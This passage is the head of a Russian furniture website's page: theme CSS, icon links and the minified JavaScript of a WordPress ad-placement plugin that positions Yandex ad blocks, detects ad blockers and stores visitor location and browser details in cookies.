(min-width: 992px){.top-menu ul li .sub-menu{background-color:#efebe0}}@media (min-width: 768px){.site-header{background-image: url("https://mblx.ru/wp-content/uploads/2021/04/mebel_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center top}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#5c7555}.site-footer{background-color:#8caf85}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon-64x64.png" sizes="32x32" />
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<meta name="msapplication-TileImage" content="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"true","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var 